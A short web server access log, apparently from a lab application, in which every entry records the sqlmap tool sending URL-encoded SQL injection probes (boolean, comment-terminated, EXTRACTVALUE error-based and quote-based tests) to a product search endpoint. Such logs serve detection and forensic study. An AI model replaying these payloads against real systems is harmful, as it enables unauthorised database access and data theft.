 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1 HTTP/1.1" 200 -
"-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1%20AND%206384%3D
1910 HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1%20AND%206826%3D
9654--%20qXOs HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1%20AND%209700%3D
9700 HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1%20AND%209700%3D
9700--%20jEIr HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1%20AND%20EXTRACT
VALUE%287542%2CCONCAT%280x5c%2C0x717a6b7171%2C%28SELECT%20%28ELT%287542%3D7542%2C1%29%29%29%2C0x716
a787071%29%29 HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1%27%20AND%203798
%3D2857%20AND%20%27fSuk%27%3D%27fSuk HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"